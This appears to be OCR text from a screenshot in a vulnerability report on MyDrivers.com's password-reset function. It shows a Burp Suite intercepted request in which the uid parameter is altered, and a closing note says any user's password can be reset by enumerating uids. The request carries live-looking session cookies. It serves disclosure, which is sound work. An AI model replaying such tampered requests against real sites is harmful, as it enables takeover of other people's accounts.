 passport.mydrivers.com/member.aspx?action=getpassword&uid=1104548&id=c22effdf0850459aaae6f991761c05c1
应用 FEX 做最专业的前端 OpenSSL 移动端 仿冒网站查询 端口扫
门户版 博客版(默认)
驱動之家
MyDrivers.com
首页 新闻 驱动
取回密码 >> 输入用户名及注册E-MAIL >>
用户名：
密码：
确认新密码：
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://passport.mydrivers.com:80 [114.112.68.220]
Forward Drop Intercept is on Action
Raw Params Headers Hex ViewState
POST /member.aspx?action=getpassword&uid=1104543&id=c22effdf0850459aaae6f991761c05c1 HTTP/1.1
Host: passport.mydrivers.com
Proxy-Connection: keep-alive
Content-Length: 409
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://passport.mydrivers.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.mydrivers.com/member.aspx?action=getpassword&uid=1104548&id=c22effdf0850459
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: WEATHER_COOKIE_CITY_KEY=101010100%7C%E5%8C%97%E4%BA%AC; BAIDU_DUP_lcr=http://www.wooyun.org/
__utma=67277197.1297110075.1421724491.1421724491.1421724491.1; __utmc=67277197;
__utmz=67277197.1421724491.1.1.utmccn=(referral)|utmcsr=wooyun.org|utmcct=/corps/page/17|utmcmd=refe
ASP.NET_SessionId=sux1ool2nqghsksg1fo30qi5; _gat=1; mydrivers_userkey=9ffbf61ff0d4da4ed53d6776eb7584
Hm_lvt_fa993fdd33f32c39cbb6e7d66096c422=1421726268,1421726281,1421726321,1421726340;
Hm_lpvt_fa993fdd33f32c39cbb6e7d66096c422=1421726343; _ga=GA1.2.1297110075.1421724491
提交时改变uid，可以无限制使用，可以遍历修改